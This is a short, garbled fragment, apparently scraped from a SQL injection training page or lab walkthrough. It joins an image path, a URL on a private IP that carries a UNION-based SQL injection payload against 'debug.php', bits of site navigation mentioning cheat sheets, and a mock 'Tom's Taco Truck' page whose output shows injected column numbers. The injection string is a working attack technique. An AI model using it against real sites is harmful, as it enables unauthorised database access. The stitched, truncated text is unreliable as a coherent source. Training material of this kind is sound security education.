 192.168.158.52/debug.php?id=1 union all select 1, 2, 3, 4, 5
erences cheat sheets Training Tools
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
3 4